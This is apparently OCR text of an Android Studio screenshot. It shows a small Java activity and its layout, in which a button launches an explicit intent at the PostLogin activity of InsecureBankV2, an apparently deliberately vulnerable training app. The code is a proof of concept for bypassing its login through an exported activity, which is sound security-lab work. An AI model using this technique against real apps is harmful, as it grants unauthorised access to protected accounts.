 File Edit View Navigate Code Refactor Build Run Tools VCS Window Help firstapplication - activity_launch_vuln_intent.xml [firstapplication.app.main]
firstapplication app src main res layout activity_launch_vuln_intent.xml
app emulator-5554
Project
Resource Manager
launchVulnIntent.java
3
1 package com.example.firstapplication;
2
3 import ...
8
9 public class launchVulnIntent extends AppCompatActivity{
10
11 @Override
12 protected void onCreate(Bundle savedInstanceState) {
13 super.onCreate(savedInstanceState);
14 setContentView(R.layout.activity_launch_vuln_intent);
15
16 }
17 //Function to run when onCLick
18 public void triggerIntent(View view){
19 Intent launch = new Intent(Intent.ACTION_SEND);
20 launch.setClassName( packageName: "com.android.insecurebankv2", className: "com
.android.insecurebankv2.PostLogin");
21 startActivity(launch);
22 }
23 }
activity_launch_vuln_intent.xml
1 <?xml version="1.0" encoding="utf-8"?>
2 <androidx.constraintlayout.widget.ConstraintLayout xmlns:and
3 xmlns:app="http://schemas.android.com/apk/res-auto"
4 xmlns:tools="http://schemas.android.com/tools"
5 android:layout_width="match_parent"
6 android:layout_height="match_parent"
7 tools:context=".launchVulnIntent">
8
9 <Button
10 android:id="@+id/triggerLaunch"
11 android:layout_width="wrap_content"
12 android:layout_height="wrap_content"
13 android:text="Trigger Me If YOU Can"
14 android:onClick="triggerIntent"
15 tools:ignore="MissingConstraints" />
16 </androidx.constraintlayout.widget.ConstraintLayout>
BlueStacks App Player
5.13.100.1019 N32
1:22
firstapplication
TRIGGER ME IF YOU CAN